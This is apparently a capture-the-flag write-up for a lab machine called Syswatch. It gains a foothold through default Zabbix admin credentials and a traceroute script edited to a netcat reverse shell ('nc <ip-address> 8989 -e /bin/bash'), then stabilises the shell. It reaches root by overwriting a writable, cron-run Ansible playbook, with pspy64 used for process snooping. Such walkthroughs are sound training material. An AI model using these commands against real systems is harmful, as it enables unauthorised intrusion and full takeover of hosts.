Syswatch @ brCTF

Syswatch - brCTF
Information Gathering And Enumeration
Let’s us first start off by firing up our network mapper (nmap) to discover open ports and running services on our target.
nmap -sC -sV -oN syswatch.nmap 10.0.160.159
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Nmap scan report for 10.0.160.159
Host is up (0.27s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
80/tcp   open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Cyborg Gaming
5000/tcp open  http    nginx 1.18.0
| http-robots.txt: 2 disallowed entries
|_/ /zabbix/".
|_http-server-header: nginx/1.18.0
|_http-title: Zabbiz: Zabbix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov  3 10:20:45 2023 -- 1 IP address (1 host up) scanned in 24.85 seconds
From the above scan we see that there are two services running. I browsed through the service running on port 80 but found nothing interesting. Looking at port 5000 nmap tells us that the application zabbix is running on that port.
Let’s take a look at it in our browser.


We are greeted with a login page and as usual we test default credentials to see if they work. After some googling we come across the default credentials for zabbix.
Exploitation

We can now test these credentials to see if they work. We enter the credentials and just like that we’re are logged in to zabbix.

After spending sometime reading about zabbix RCE and browsing through the application i found a hosts tab which allows us to run some defaults scripts on hosts in zabbix.

And these are the various scripts we can run on the target.

After further probing i found out that these scripts that are run on the zabbix host can be edited (because we are the administrator). Let’s first start off by viewing the content of these default scripts.
After clicking on the script name we are greeted with a form which allows us to change the content of the script. For this demonstration we will edit the traceroute script.
This is the orginal content of the traceroute script.


We can edit this and place our malicious code here.
nc <ip-address> 8989 -e /bin/bash
After editing we can click on update to save those settings.

We now head back to the host tab to run this script on the target server. We simply do that by clicking on the host and clicking on the script we want to run. Hold up!!! before you run the script make sure you have your netcat listening for incoming connections.

Finally, we can run our malicious script(traceroute) to get a shell on our listener.
Interesting…. we have a shell on the target.
NB: The script run time on zabbix times out after some minutes. If this happens just re-run the traceroute poisoned script.
Post Exploitation
Anytime we get a shell through netcat we obtain a dumb shell. A dump shell has very little functionality and therefore we need a stable shell. Shell Stabilization prevents you from killing your reverse shell and adds proper shell functionalities.
Shell Stabilization
Execute on target
- Step 1:
python3 -c "import pty;pty.spawn('/bin/bash')" - Step 2:
export TERM=xterm-color - Step 3:
CTRL+z
On host machine. - Step 4:
stty raw -echo; fg - Step 5:
reset
Privilege Escalation
First thing i did was to run sudo -l but no luck. Next i decided to check if there’s a process running with elevated privileges that can be abused.
We transfer our trusted friend pspy64 onto the target.
Brief explanation of pspy64: it is a program that allows us to snoop on linux processes to find sensitive information, processes running with elevated privileges amongst many others. We would have to run this on the target to get the required information.

We start off by starting our python http server in the directory that houses the pspy64 binary.
Then we download onto our target machine. Preferably we’ll first change directory to the /tmp since it has loose permissions (rwx) for all users.

Next, we give pspy64 execute permissions.

Then we run it.


From the output we find out that a cronjob is running an ansible-playbook. We can find this playbook here: /opt/playbooks/playbook.yml. Let’s not rush into anything yet, we must first check our permissions on /opt/playbooks/playbook.yml.


Wow! we have write permissions. Let’s run off to create a malicious playbook.

We then download the playbook onto out target. At this point i assume you already have your python http server setup.
After this, we quickly setup our netcat listener. Note that, while crafting the malicious playbook we entered a command that will spawn a shell to connect to our machine on port 9090 using netcat.
Now let’s listen on port 9090. rlwrap nc -lnvp 9090 
We can now go back to our target and over write the original playbook.yml.


Now, we patiently wait for a connection on 9090. :rofl:
After a while the cron runs and we receive a connection.

We are now root!! :smiley: